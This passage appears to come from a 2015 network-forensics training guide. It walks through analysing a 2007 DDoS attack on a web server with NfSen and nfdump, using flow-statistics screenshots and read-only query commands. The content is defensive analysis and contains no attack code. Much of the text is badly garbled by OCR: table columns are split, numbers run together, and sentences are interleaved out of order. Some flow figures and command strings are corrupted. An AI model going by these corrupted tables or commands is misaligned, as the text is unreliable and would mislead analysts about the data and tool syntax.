|                                        |                                         |                   | Тор:                     | 10 ‡           |            |                 |          |                     |
|                                        |                                         |                   | Stat:                    | Flow Records   | ¢ order    | <b>by</b> flows | ÷        |                     |
|                                        |                                         | .:                |                          | 🗆 bi-direction | nal        |                 |          |                     |
| All Sources                            |                                         |                   |                          | 🗹 proto        |            |                 |          |                     |
|                                        | and <none> 📮</none>                     |                   | Aggregate                | □ srcPort □    | srcIP ‡    | ]               |          |                     |
|                                        |                                         |                   |                          | 🗆 dstPort 🗆    | dstIP 🛟    |                 |          |                     |
|                                        |                                         |                   | Limit:                   | □ Packets ‡    | > ‡        | •               | •        |                     |
|                                        |                                         |                   | Output:                  | long ‡         | 🗆 / IPv6   | i long          |          |                     |
|                                        |                                         |                   |                          |                | Clear      | Form            | cess     |                     |
| ** nfdump -M ,<br>nfdump filter<br>any | /data/nfsen/profiles-data/liv<br>:<br>- | e/upstreaml -T -R | nfcapd.200702            | 240400:nfcapd. | 2007022416 | 05 -n 10 -s     | record/f | lows -A proto -o lo |
| Aggregated fl                          | ows 5                                   |                   |                          |                |            |                 |          |                     |
| Date flow sta                          | rt Duration Proto                       | Src TP Addr.Port  | Det                      | TP Addr.Port   | Flags Tos  | Packets         | Rytes F  | lows                |
| 2007-02-24 04                          | :55:36.256 4338900.293 UDP              | 0.0.0.0:0         | ->                       | 0.0.0.0:0      |            | 0 3.2 G         | 92.7 G   | 29451956            |
| 2007-02-24 04                          | :59:00.174 4338724.712 TCP              | 0.0.0.0:0         | ->                       | 0.0.0.0:0      |            | 0 8.6 M         | 6.6 G    | 268038              |
| 2007-02-24 04                          | :59:45.485 4338248.787 ICMP             | 0.0.0.0:0         | ->                       | 0.0.0.0:0.0    |            | 0 21811         | 1.5 M    | 9704                |

Figure 42: Network statistics

->

->

0.0.0.0:0

Summary: total flows: 29729765, total bytes: 99.3 G, total packets: 3.2 G, avg bps: 183086, avg pps: 738, avg bpp: 31

0.0.0.0:0

0.0.0.0:0 ..... 0 0.0.0.0:0 ..... 0

15542 12.3 M

4480

20

55

12

Next, identify the role of the attacked server. Change the time window (area in the graph) to some time before the attack and generate statistics of flow records (ordered by flows) with the '*dst host* **195.88.49.121**' filter.



February 2015

## **Netflow Processing**

| Source:                                                                         | Filter:                                                     |            |          |                |         | Option | ns:                                                                 |      |            |          |       |           |           |        |         |
|---------------------------------------------------------------------------------|-------------------------------------------------------------|------------|----------|----------------|---------|--------|---------------------------------------------------------------------|------|------------|----------|-------|-----------|-----------|--------|---------|
| upstream1                                                                       | dst host 195                                                | 5.88.49.12 | 1        |                |         | ○ Lis  | t Flows                                                             | . •  | Stat TopN  |          |       |           |           |        |         |
|                                                                                 |                                                             |            |          |                |         | Top:   |                                                                     | 10   | ) ‡        |          |       |           |           |        |         |
|                                                                                 |                                                             |            |          |                |         | Stat:  |                                                                     | Fl   | ow Records | ‡ 01     | der l | y flows   | <b>‡</b>  |        |         |
| All Sources and <none> \$</none>                                                |                                                             |            |          |                |         |        | Aggregate bi-directional<br>proto<br>srcPort srcIP<br>dstPort dstIP |      |            |          |       |           |           |        |         |
|                                                                                 |                                                             |            |          |                |         | Limit  | :                                                                   |      | Packets ‡  | > ‡      | 0     |           | - ‡       |        |         |
|                                                                                 |                                                             |            |          |                |         | Outp   | ut:                                                                 | lo   | ng 🛟       |          | IPv6  | long      |           |        |         |
| ** nfdump -M<br>nfdump filter<br>dst host 195.<br>Aggregated fl<br>Top 10 flows | /data/nfsen/<br>:<br>88.49.121<br>ows 27278<br>ordered by f | profiles   | -data/li | ve/upstreaml - | -T-R    | nfcapo | d.20070                                                             | 2232 | 100:nfcapd | . 200702 | 24035 | 5 -n 10 - | s record, | /flows | -o long |
| Date flow sta                                                                   | rt                                                          | Duration   | Proto    | Src TP Addr    | Port    |        | Dst                                                                 | TP   | Addr:Port  | Flags    | Tos   | Packets   | Bytes     | Flows  |         |
| 2007-02-23 22                                                                   | :00:28.925 2                                                | 5081.068   | ТСР      | 195.39.83.112  | 2:53646 | ; ->   | 195.8                                                               | 8.49 | .121:80    |          | 0     | 86        | 3440      | 86     |         |
| 2007-02-23 21                                                                   | :59:58.647                                                  | 5483.762   | тср      | 213.170.8.64   | 1:1160  | ->     | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 15972     | 638988    | 34     |         |
| 2007-02-23 22                                                                   | :00:46.964                                                  | 2402.693   | тср      | 46.53.167.229  | 9:1201  | ->     | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 40        | 1600      | 21     |         |
| 2007-02-23 21                                                                   | :59:10.611                                                  | 2499.040   | тср      | 46.53.167.229  | 9:1317  | ->     | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 42        | 1680      | 20     |         |
| 2007-02-23 22                                                                   | :03:16.765 1                                                | 6158.238   | ICMP     | 195.74.17.183  | 3:0     | ->     | 195.8                                                               | 8.49 | .121:0.0   | .A       | 0     | 123       | 6888      | 20     |         |
| 2007-02-23 22                                                                   | :00:48.423                                                  | 2401.238   | тср      | 46.53.167.229  | 9:1314  | ->     | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 41        | 1640      | 18     |         |
| 2007-02-24 01                                                                   | :35:02.874                                                  | 1935.524   | TCP      | 45.189.202.148 | 8:49716 | ; ->   | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 478       | 31501     | 14     |         |
| 2007-02-24 01                                                                   | :38:59.714                                                  | 1698.521   | TCP      | 45.189.202.148 | 8:51554 | ->     | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 110       | 6756      | 13     |         |
| 2007-02-24 01                                                                   | :39:20.382                                                  | 1677.843   | TCP      | 45.189.202.148 | 8:62784 | ->     | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 214       | 14864     | 11     |         |
| 2007-02-24 01                                                                   | :42:34.461                                                  | 1483.869   | TCP      | 45.189.202.148 | 8:65290 | ) ->   | 195.8                                                               | 8.49 | .121:80    | S.       | 0     | 69        | 3984      | 11     |         |

Summary: total flows: 29232, total bytes: 107.9 M, total packets: 1.2 M, avg bps: 200, avg pps: 0, avg bpp: 87

Conclusion: The attack was DoS or DDoS performed via UDP traffic and was targeted on a WWW server

Figure 43: Network statistics

Almost all traffic to this server was 80/TCP, so this is probably a WWW server. The goal of the DDoS

Perform a similar analysis on the command line interface:

CLI:

In order to identify what is being attacked, it is useful to start with the general TOP N traffic statistics, generated both after and before the attack started. TOP N statistics generated before the attack started can be treated as a baseline for comparison with later statistics.

Go to the **/data/nfsen/profiles-data/live/upstream1** directory.

For example, the following general TOP N queries can be performed:

Before the attack:

(195.88.49.121).

Time window: 2007-02-23 21:58:33 - 2007-04-14 22:38:56

may be to disable the site.

Total flows processed: 265180, Blocks skipped: 0, Bytes read: 13790368 Sys: 0.052s flows/second: 5099615.4 Wall: 0.223s flows/second: 1188284.7

sudo nfdump -R nfcapd.200702232000:nfcapd.200702240350 -s record/flows/bytes/packets/bps



After the attack started: (The time window can be reduced to accelerate this process; this example uses nfcapd.200702240400 to nfcapd.200702240900.)

## sudo nfdump -R nfcapd.200702240400:nfcapd.200702240900 -s record/flows/bytes/packets/bps

Comparing the two queries shows that a lot of TOP N UDP traffic to many ports at 195.88.49.121 suddenly appeared. UDP traffic to such ports is anomalous, especially coming from a single IP.

GUI:

A quick way of checking what IPs may be involved in an attack against an IP is to generate statistics filtered towards that specific destination IP. In this case we can filter for TOP N attacking source IPs based on flows against 195.88.49.121.

Using netflow processing, select the time window from 2007-02-24-04-00 to 2007-02-24-09-00. Generate TOP 20 statistics about the source IP, using the 'dst host 195.88.49.121' filter.

| Source:       File::       Option::         Image: Source:       Stat: bost: 195.68.49.121       Image: Stat: SPC: IPAddres = order by flows = Image: SPC: IPAddres = order by flows = Image: SPC                                                                                                    | Netflow Pro       | ocessing              |                     |                    |          |                          |               |            |             |             |        |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|-----------------------|---------------------|--------------------|----------|--------------------------|---------------|------------|-------------|-------------|--------|--|--|--|--|--|
| Issteen       Issteen       Issteen<                                                                                                    | Source:           | Filter:               |                     |                    |          | Options:                 |               |            |             |             |        |  |  |  |  |  |
| Top: 20 *         Stat: SPCIPAddress * order by fows *         Limit: Packets * * 0 - *         output: / IP46 long         CearForm process         *** nfdump -M /data/nfsen/profiles-data/live/upstream -T -R nfsapd.200702240400:nfsapd.200702240900 -n 20 -s streip, nfdump filter:         and (none) *         CearForm process         *** nfdump -M /data/nfsen/profiles-data/live/upstream -T -R nfsapd.200702240400:nfsapd.200702240900 -n 20 -s streip, nfdump filter:         att of 10 Addr ordered by ficus:         Date first seen.         Dutation Process         2007-02-24 04:26:02.871 4311538.092 any 207.39.221.61         21.63 1.86 117 3.7. M 797.6 M 22.6 6         2007-02-24 04:02:51.5666 4312710.089 any 213.63 166 117 3.7. M 797.6 M 22.6 6         2007-02-24 04:05:01.38.90 4311370.089 any 21.60.51 1251 610 6400 and 2519.2 9         2007-02-24 04:05:01.38.90 any 61.9.113.44         0.0 # 2         2007-02-24 04:05:01.39.300 any 61.9.113.44         2.155.000 0 0 9         2007-02-24 04:05:01.39.39         2007-02-24 04:05:01.39.23 400037.09         2007-02-24 04:05:01.39.23 400037.09         2007-02-24 04:05:01.3                                                                                                    | upstream 🛌        | dst host 1            | 95.88.49.121        |                    |          | C List Flows 📀 Stat TopN |               |            |             |             |        |  |  |  |  |  |
| All Cources       Stat:       SRCIP Address ♥ order by fows ♥         and fnome> ♥       and fnome> ♥       Imni:       Packets ♥ ♥ ●       ●         and fnome> ♥       Imni:       Packets ♥ ♥ ●       ●       ●         and fnome> ♥       Imni:       Packets ♥ ♥ ●       ●       ●         at host 195.88.49.121       Ip 20 Stor IP Addr ordered by flows:       Dete first seen       Putation Proto       Stor IP Addr ordered by flows:         Date first seen       Putation Proto       Stor IP Addr ordered by flows:       Dete first seen       Piss bpp       20         2007-02-24 04:25:02.871 4311301.177 any       33.106.25.243       3.8 M 586.7 N 16.6 6 142       230.89 29       29         2007-02-24 04:02:25.980 4311370.089 any       213.63.169.117       3.7 M 797.6 M 22.6 6 193       45007 29       2007-02-24 04:02:25.980 4311370.089 any       213.63.169.117       3.7 M 797.6 M 22.6 6 193       45007 29         2007-02-24 04:05:15.666 4312716.729 any       33.106.25.172       2.7 M 702.6 M 19.9 e 170       9638       29         2007-02-24 04:05:15.666 4312716.729 any       31.105.1251       640       403       395.92       0       0       90         2007-02-24 04:05:17.093       30.102.96.04 any       61.9.121       10.43       106       401       4268       0                                                                                                    |                   |                       |                     |                    |          | Top: 20 💌                |               |            |             |             |        |  |  |  |  |  |
| All Sources       Stat:       [SRC/FAddress]       Order by       Tows]         All Sources       and <none></none>                                                                                                    |                   |                       |                     |                    |          | Top.                     |               |            |             |             |        |  |  |  |  |  |
| Limit: Peckets > > 0 ><br>and <nore></nore>                                                                                                    |                   |                       |                     |                    |          | Stat:                    | SRCIPAdd      | ress 🚬 ord | er by [flor | ws <u> </u> |        |  |  |  |  |  |
| All Sources       Output:       ○ / IPv6 long         *** infdump -M /data/nfsen/profiles-data/live/upstream       -T       -R infoapd.200702240400:nfcapd.200702240900 -n 20 -s arcip, infdump filter:         dat host 195.88.49.121       IDp 20 Scc IP Addr ordered by flows:       Duration Proto       Src IP Addr       Flows Packets       Bytes       pps       bps       bpr         2007-02-24 03:59:59.672 4313101.177 any       33.106.25.243       3.8 M 56.7 M 16.6 6       142.4       33089       29         2007-02-24 04:26:02.471 4311538.092 any       207.3.221.61       3.8 M 445.6 M 12.6 6       102.5 52.6 6       193       45007 29         2007-02-24 04:26:02.611 4311538.092 any       213.63.165 117       3.7 M 797.6 M 22.6 6       193       45007 29         2007-02-24 04:60:51.5.660 4312716.729 aux       33.106.52.177       3.7 M 797.6 M 22.7 6 M 2.5 78       29         2007-02-24 04:65:07.923 4300037.869 any       42.160.51.251       640       4630       3972.96       0       0       95         2007-02-24 04:55:07.600 4310206.034 any       51.113.44       355       1725       155000       0       99       106         2007-02-24 07:52:19.650 41120.753       377.103 any       44.1.80.130       104       405       104       4263       99       106         2007-02-24 07:52:19.                                                                                                    | -                 | 1                     |                     |                    |          | Limit:                   | Packets       | • > • 0    | )           |             |        |  |  |  |  |  |
| and (none)       Clear Form       process         *** nfdump -M /data/nfsen/profiles-data/live/upstream       -T       -R nfcapd.200702240400:nfcapd.200702240900 -n 20 -s srcip,<br>nfdump filter:<br>dat host 195.88.49.121         Top 20 Src IP Addr ordered by flows:       Data 195.88.49.121         Data 2007-02-24 03:59:59.672 4313101.177 any       33.106.25.243       3.8 M 586.7 M 16.6 6       142       33069       29         2007-02-24 04:26:02.871 431158.092 any       207.33.221.61       3.8 M 445.6 M 12.6 6       108       25142       29         2007-02-24 04:02:25.980 4311370.089 any       213.63.169.117       3.7 M 797.6 M 22.6 6       193       45007       29         2007-02-24 04:02:15.15.660 4312716.729 any       33.106.23.177       2.7 M 702.6 M 19.9 e       170       39638       29         2007-02-24 04:05:17.600 4310296.034 any       61.9.113.44       355       1725       155000       0       95         2007-02-24 07:13:97.690 4310296.034 any       61.9.113.44       355       1725       155000       0       90       207         2007-02-24 07:15:19.699 3770.665 any       44.14.80.130       106       401 42663       90       106         2007-02-24 07:25:29.975 4295202.951 any       212.179 19.40       96       390       492.62       0       0       126                                                                                                    | All Sources       | 11                    |                     |                    |          | Output:                  |               | 20         |             |             |        |  |  |  |  |  |
| <pre>     Clear Form process     #** nfdump -M /data/nfsen/profiles-data/live/upstream -T -E nfsapd.200702240400:nfsapd.200702240900 -n 20 -s srcip,     nfdump filter:     dat host 195.88.49.131 Top 20 Src IP Addr ordered by ficus:     Date first seen Duration Proto     Src IP Addr Plove Packets Bytes pps bp bp     p2     2007-02-24 03:59:59.672 431310.177 any 33.106.25 243 3.8 M 566.7 M 16.6 e 142 33089 29     2007-02-24 04:26:02.871 4311538.092 any 207.39.221.61 3.8 M 445.6 M 12.6 e 108 25142 29     2007-02-24 04:26:02.871 4311538.092 any 207.39.221.61 3.8 M 445.6 M 12.6 e 193 45007 29     2007-02-24 04:05:15.666 4312716.729 anv 33.106.23 177 2.7 M 702.6 M 19.9 e 170 39638 29     2007-02-24 04:05:17.609 4310296.034 any 61 9.113.44 355 1725 155300 0 0 0 90     2007-02-24 03:59:7690 4310296.034 any 61 9.113.44 355 1725 155308 0 0 0 90     2007-02-24 03:59:77.609 4310296.034 any 61 9.113.44 355 1725 155308 0 0 90     2007-02-24 03:59:77.103 any 44.180.130 104 309 14808 0 29 47     2007-02-24 07:25:29.975 4295202.951 any 212.159.161 254 127 425 85782 0 207 201     2007-02-24 07:55:40.575 4295202.951 any 212.179 19.40 96 390 49262 0 0 126     2007-02-24 07:55:42.576 4295479.900 any 59 120.207 188 90 222 14466 0 0 65     2007-02-24 07:55:20.975 429530.951 any 212.179 19.40 96 390 49262 0 0 126     2007-02-24 07:55:42.376 4295479.900 any 59 120.207 188 90     222 14466 0 0 65     2007-02-24 07:55:42.396 4295479.900 any 59 120.207 188 90     222 14466 0 0 65     2007-02-24 07:55:42.397 429530.951 any 212.175 19.40 96     390 49262 0 0 1151     2007-02-24 07:55:42.397 429503 .951 any 212.175 18.90     222 14466 0 0 65     2007-02-24 07:55:42.396 4295479.900 any 59 12.027 188 90     222 14466 0 0 65     2007-02-24 06:39:42.596 4295479.900 any 59 12.027 188 90     222 14466 0 0 65     2007-02-24 06:39:42.596 4295479.900 any 59 12.027 188     2007-02-24 06:39:42.596 4295479.900 any 59 12.027 188     2007-02-24 06:39:42.596 4295479.900 any 59 12.027 188     2007-02-24 06:39:42.597 4295479.500 any 59 120.27 188     2007-02</pre>                                                                                                    | All Bources       | and <none></none>     | •                   |                    |          | Output.                  |               |            |             |             |        |  |  |  |  |  |
| Clear Form         process           ** nfdump -M /data/nfscm/profiles-data/live/upstream         -T         -R nfcapd.200702240400:nfcapd.200702240900         -n         20         -s         scrip,           nfdump filter:         dat host 195.88.40.121         Top 10 Src IP Addr ordered by fictus:         -s         scrip,         nfdiang         file.6         142         33069         29           2007-02-24         03:59:59.672         4313101.177 any         33.106.25         243         3.8         M 566.7         N         16.6         6         142         33069         29           2007-02-24         04:26:02.871         431158.092 any         207.39.221.61         3.8 M 456.6 N         12.6         108         25142         29           2007-02-24         04:20:51.5660         4127.170.089 any         43.170.142.79         3.4 M         10.3 M 297.6 M         2         576         29           2007-02-24         04:05:15.660         4127.129 any         3.166.23 177         2.7 M 702.6 M         19.9 #         170         39630         29           2007-02-24         04:05:51.560         410:13.10         106         4630         3972.96         0         0         0         20           2007-02-24         04:05:93.77.690 <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    |                   |                       |                     |                    |          |                          |               |            |             |             |        |  |  |  |  |  |
| <pre>*** nfdump -M /data/nfsen/profiles-data/live/upstream -T -R nfsapd.200702240400:nfsapd.200702240900 -n 20 -s srsip,<br/>nfdump filter:<br/>dat host 195.88.49.121<br/>Top 10 Srs IP Addr ordered by flows:<br/>Date first seen Duration Proto Src IP Addr Plows Packets Bytes pps bp<br/>2007-02-24 03:55:59.672 4313101.177 any 33.106.25 243 3.8 M 586.7 M 16.6 G 142 33089 29<br/>2007-02-24 04:26:02.871 4311538.092 any 207.39.221.61 3.8 M 445.6 M 12.6 G 108 25142 29<br/>2007-02-24 04:02:5.980 4311370.089 any 213.63.169 117 3.7 M 797.6 M 22.6 G 193 45007 29<br/>2007-02-24 04:02:15.666 431216.729 any 30.106.23 177 2.7 M 707.6 M 22.6 G 193 45007 29<br/>2007-02-24 04:05:15.666 431216.729 any 30.106.23 177 2.7 M 702.6 M 2 578 29<br/>2007-02-24 04:05:15.666 431216.729 any 30.106.23 177 2.7 M 702.6 M 2 578 29<br/>2007-02-24 04:05:15.666 4312916.729 any 30.106.23 177 2.7 M 702.6 M 2 578 29<br/>2007-02-24 04:05:19:37.690 4310296.034 any 61.9.113.44 355 1725 155000 0 0 90<br/>2007-02-24 07:23:19.699 3770.665 any 44.480.130 106 401 42663 0 90 106<br/>2007-02-24 07:23:19.699 3770.665 any 44.480.130 106 401 42663 0 90 106<br/>2007-02-24 07:23:19.699 3770.665 any 44.19.10.143 104 309 14808 0 29 47<br/>2007-02-24 07:58:45.075 3972.103 any 44.19.10.143 90 222 14466 0 0 65<br/>2007-02-24 06:59:42.576 4295479.900 any 59.120.207.188 90 222 14466 0 0 65<br/>2007-02-24 07:19:50.700 19:50.118 any 46.53.128 242 67 400 77557 0 316 193<br/>2007-02-24 07:19:55.070 19:50.118 any 44.7.165.145 65 272 41250 0 151<br/>2007-02-24 00:39:12.594 4296330.550 any 59.10.170.46 64 368 32614 0 0 88<br/>2007-02-24 00:39:12.594 4296330.550 any 59.10.170.46 64 368 32614 0 0 88<br/>2007-02-24 00:39:12.594 4296330.550 any 59.10.170.46 53 272 41250 0 0 151<br/>2007-02-24 00:19:12.397 309.314 any 212.72.36.64 52 254 25436 0 65 100<br/>2007-02-24 00:19:12.397 309.314 any 212.72.36.64 52 254 25436 0 65 100<br/>2007-02-24 00:19:12.397 309.314 any 212.72.36.64 52 254 25436 0 65 100<br/>2007-02-24 00:19:12.397 309.314 any 212.72.36.64 52 254 25436 0 65 100<br/>2007-02-24 00:19:12.397 309.314 any 212.72.36.64 52 254 25436 0 65 100<br/>2007-02-24 00:19:12.397 309.314 any 212.72.</pre>  |                   |                       |                     |                    |          |                          |               | Clea       | r Form      | pracess     |        |  |  |  |  |  |
| <pre>+** nfdump -M /data/nfsen/profiles-data/live/upstream -T -R nfsapd.200702240400:nfsapd.200702240900 -n 20 -s srsip,<br/>nfdump filter:<br/>dat host 195.88.49.121<br/>Top 10 Src IP Addr ordered by fLow:<br/>Date first seen <u>Duration Proto</u> Src IP Addr Flow Packets Bytes pps bps bpp<br/>2007-02-24 04:359:59.672 4313101.177 any 33.106.25 243 3.8 M 586.7 N 16.6 G 142 33069 29<br/>2007-02-24 04:26:02.871 4311538.092 any 207.39.221.61 3.8 M 445.6 N 12.6 G 108 25142 29<br/>2007-02-24 04:02:59.6 073 4311370.089 any 213.63.169 117 3.7 M 797.6 M 22.6 G 193 45007 29<br/>2007-02-24 04:02:59.60 4311370.089 any 213.63.169 117 3.7 M 797.6 M 12.9 G 170 39638 29<br/>2007-02-24 04:05:15.666 4312716.729 any 33.106.23 177 2.7 M 702.6 M 19.9 G 170 39638 29<br/>2007-02-24 04:05:07.923 4300337.809 any 42.160.51.251 640 4630 397296 0 0 0 85<br/>2007-02-24 07:05:16.60 4312716.729 any 33.106.23 177 2.7 M 702.6 M 19.9 G 170 39638 29<br/>2007-02-24 04:05:07.923 4300337.809 any 42.160.51.251 640 4630 397296 0 0 0 90<br/>2007-02-24 07:23:19.699 3770.665 any 44.4.80.130 106 401 42663 0 90 106<br/>2007-02-24 07:23:19.699 3770.665 any 44.211.10.143 104 309 14808 0 29 47<br/>2007-02-24 07:25:29.975 4295202.951 any 212.179.19.40 96 390 49262 0 0 126<br/>2007-02-24 06:59:42.576 4295479.900 any 53 120.207 188 90 222 14466 0 0 65<br/>2007-02-24 06:59:42.576 4295479.900 any 53 120.207 188 90 222 14466 0 0 65<br/>2007-02-24 06:39:42.576 4295479.900 any 53 120.207 188 90 222 14466 0 0 65<br/>2007-02-24 06:39:42.576 4295479.900 any 53 120.207 188 90 222 14466 0 0 65<br/>2007-02-24 06:39:42.576 4295479.900 any 53 120.207 188 90 222 14466 0 0 65<br/>2007-02-24 06:39:42.576 4295479.900 any 53 120.207 188 90 222 14466 0 0 65<br/>2007-02-24 06:39:42.577 4296123.550 any 59.101.70.46 64 366 32614 0 0 88<br/>2007-02-24 06:39:42.538 4295030.550 any 59.101.70.46 64 366 32614 0 0 88<br/>2007-02-24 06:39:42.594 4296330.550 any 59.101.70.46 64 364 3264 10 0 88<br/>2007-02-24 06:39:42.594 4296330.550 any 59.101.70.46 62 254 25496 0 65 100<br/>2007-02-24 06:39:42.594 4296123.714 any 44.26.179.30 61 194 25925 0 0 133<br/>2007-02-24 06:39:40:51.372 4296123.714 any 212.7</pre> |                   |                       |                     |                    |          |                          |               |            |             |             | _      |  |  |  |  |  |
| $ \begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    | ** ofduno _N      | W /dete/nfee          | n/mrofiles-date/l   | ive/upstreem -T -  | E nfcend | 200702240                | 40D . nfc and | 1 20070224 | 0900 -r     | 20 -= 4     | ercin  |  |  |  |  |  |
| Act host 195.88.49.121         Top 20 Src IP Addr ordered by flows:         Date first seen       Duration Proto       Src IP Addr       Plows Packets       Bytes       pps       bps       bpp         2007-02-24 03:59:59.672 4313101.177 any       33.106.25.243       3.8 M 586.7 N 16.6 6       142       33089       29         2007-02-24 04:26:02.871 4311538.092 any       207.39.221.61       3.8 M 445.6 N 12.6 6       108       25142       29         2007-02-24 04:02:25.980 4311370.089 any       213.63.169 117       3.7 M 797.6 N 22.6 6       193       45007       29         2007-02-24 04:02:15.660 4312716.729 any       33.106.23 177       2.7 M 702.6 M 19.9 6       170       39630       29         2007-02-24 04:05:15.660 43122716.729 any       33.106.23 177       2.7 M 702.6 M 19.9 6       170       39630       29         2007-02-24 04:05:15.660 43122716.729 any       33.106.23 172       1.5500       0       0       85         2007-02-24 04:05:17.690 4310296.034 any       61.9.113.44       355       1725       155000       0       0       95         2007-02-24 07:23:19.699 3770.665 any       44.4.80.130       106       401       42663       0       90       106         2007-02-24 07:25:91.975       4295202.951 any       212.179.19.40                                                                                                    | nfdumn filts      | sy idada)nisei<br>∋y: | ny profilies-datayi | ivey upstream -1 - | а пісары | .200702510               | -iob.nicape   | 1.20010221 | 0500 - H    | 20 -5 .     | эгстр. |  |  |  |  |  |
| Top 20 Src IP Addr ordered by flows:<br>Date first seen Duration Proto Src IP Addr Plows Packets Bytes pps bps bpp<br>2007-02-24 03:59:59.672 4313101.177 any 33.106.25 243 3.8 M 586.7 M 16.6 6 142 33089 29<br>2007-02-24 04:26:02.871 4311338.092 any 207.39.221.61 3.8 M 445.6 M 12.6 6 108 25142 29<br>2007-02-24 04:20:22.5.980 4311370.089 any 213.63.169.117 3.7 M 797.6 M 22.6 6 193 45007 29<br>2007-02-24 04:02:15.666 4312716.729 any 33.106.23 177 2.7 M 702.6 M 19.9 6 170 39630 29<br>2007-02-24 04:05.15.666 4312716.729 any 33.106.23 177 2.7 M 702.6 M 19.9 6 170 39630 29<br>2007-02-24 04:05.7.923 4003037.089 any 42.160.51 251 640 4630 397295 0 0 0 85<br>2007-02-24 05:553.727 3305.472 any 61.9.113.44 355 1725 155908 0 0 90<br>2007-02-24 07:23:19.699 3770.665 any 44.480.130 106 401 42663 0 90 106<br>2007-02-24 07:25:29.975 4295202.951 any 212.159.151.264 127 425 85782 0 207 201<br>2007-02-24 07:25:29.975 4295202.951 any 212.179.19.40 96 390 49262 0 0 126<br>2007-02-24 07:25:29.975 4295479.900 any 53.120.207 188 90 222 14466 0 0 65<br>2007-02-24 06:59.42.576 4295479.900 any 53.120.207 188 90 222 14466 0 0 65<br>2007-02-24 07:25:29.975 4295479.900 any 53.120.207 188 90 222 14466 0 0 65<br>2007-02-24 07:25:29.975 4295479.900 any 53.120.207 188 90 222 14466 0 0 65<br>2007-02-24 07:25:42.576 4295479.900 any 53.120.207 188 90 222 14466 0 0 65<br>2007-02-24 08:28:48.385 2174.036 any 44.19.682 70 265 50348 0 185 189<br>2007-02-24 08:28:42.594 429533.744 any 44.7.165 145 65 272 41258 0 0 151<br>2007-02-24 08:38:12.594 4295303.950 any 59.10.170.46 64 360 32614 0 0 89<br>2007-02-24 08:38:12.594 429533.744 any 44.7.165 145 65 272 41258 0 0 151<br>2007-02-24 08:38:12.594 4295303.950 any 59.10.170.46 64 360 32614 0 0 89<br>2007-02-24 08:39:12.594 4295303.744 any 44.26.179.30 61 194 25925 0 0 133<br>2007-02-24 08:40:15.372 4296122.111 any 44.26.179.30 61 194 25925 0 0 133<br>2007-02-24 08:40:15.372 4296122.111 any 44.26.179.30 61 194 25925 0 0 133<br>2007-02-24 07:45:14.891 4296133.798 any 212.34.92.216 57 302 58868 0 0 184                                                                                                    | dat host 105      | 5.88.49.121           |                     |                    |          |                          |               |            |             |             |        |  |  |  |  |  |
| Date first seen         Duration Proto         Src IP Addr         Flows         Packets         Bytes         pps         bps         bpp           2007-02-24         03:59:59.672         4313101.177         any         33.106.25.243         3.8 M         586.7 M         16.6 G         142         33089         29           2007-02-24         04:25:02.871         4311538.092         any         207.39.221.61         3.8 M         455.6 M         12.6 G         108         25142         29           2007-02-24         04:02:25.980         4311370.089         any         213.63.169.117         3.7 M         797.6 M         22.6 G         193         45007         29           2007-02-24         04:05:15.666         4312716.729         any         33.106.23.177         2.7 M         702.6 M         19.9 G         170         39630         29           2007-02-24         04:05:15.666         4312716.729         any         61.9.113.44         355         1725         155900         0         0         90           2007-02-24         04:05:33.77         305.472         any         212.169.151.254         127         425         85782         0         207         201           2007-02-24         07:55:33.                                                                                                    | Tan 20 Sec 1      | ID öddr ordei         | red by flows.       |                    |          |                          |               |            |             |             |        |  |  |  |  |  |
| $\begin{array}{c} 2007-02-24 & 03:59:59.672 & 4313101.177 \text{ any} & 33.106.25 & 243 & 3.8 & M & 56.7 & M & 16.6 & 6 & 142 & 33089 & 29 \\ 2007-02-24 & 04:22:23.980 & 4311370.089 & any & 213.63.169 & 117 & 3.7 & M & 797.6 & M & 22.6 & 6 & 193 & 45007 & 29 \\ 2007-02-24 & 04:02:23.980 & 4311370.089 & any & 43.170.142.79 & 3.4 & M & 10.3 & M & 297.6 & M & 2 & 578 & 29 \\ 2007-02-24 & 04:02:51.5.666 & 4312716.729 & any & 33.106.51.251 & 640 & 4630 & 397296 & 0 & 0 & 85 \\ 2007-02-24 & 04:05:07.923 & 4300337.889 & any & 42.160.51.251 & 640 & 4630 & 397296 & 0 & 0 & 85 \\ 2007-02-24 & 04:05:67.923 & 4300337.889 & any & 42.160.51.251 & 640 & 4630 & 397296 & 0 & 0 & 90 \\ 2007-02-24 & 04:05:67.923 & 4300337.889 & any & 42.160.51.251 & 640 & 4630 & 397296 & 0 & 0 & 90 \\ 2007-02-24 & 05:66:33.727 & 3305.472 & any & 212.159.161.254 & 127 & 425 & 85782 & 0 & 207 & 201 \\ 2007-02-24 & 07:25:19.699 & 3770.665 & any & 44.480.130 & 106 & 401 & 42663 & 0 & 90 & 106 \\ 2007-02-24 & 07:25:29.975 & 4295202.951 & any & 212.179.19.40 & 96 & 390 & 49262 & 0 & 0 & 126 \\ 2007-02-24 & 06:59:42.576 & 4295479.900 & any & 59.120.207 188 & 90 & 222 & 144665 & 0 & 0 & 65 \\ 2007-02-24 & 06:59:42.576 & 4295479.900 & any & 59.120.207 188 & 90 & 222 & 14466 & 0 & 0 & 65 \\ 2007-02-24 & 06:59:42.576 & 4295733.744 & any & 44.7.165.145 & 65 & 272 & 41258 & 0 & 185 & 189 \\ 2007-02-24 & 06:32:42.298 & 4295733.744 & any & 44.7.165.145 & 65 & 272 & 41258 & 0 & 0 & 151 \\ 2007-02-24 & 06:32:42.298 & 4295733.744 & any & 44.7.165.145 & 65 & 272 & 41258 & 0 & 0 & 151 \\ 2007-02-24 & 08:32:42.298 & 4295733.744 & any & 44.29.179.30 & 61 & 194 & 25925 & 0 & 0 & 133 \\ 2007-02-24 & 08:34:12.377 & 2496132.574 & 2496132.578 & any & 212.72.36.64 & 62 & 254 & 25436 & 0 & 65 & 100 \\ 2007-02-24 & 08:40:15.372 & 4296123.111 & any & 44.26.179.30 & 61 & 194 & 25925 & 0 & 0 & 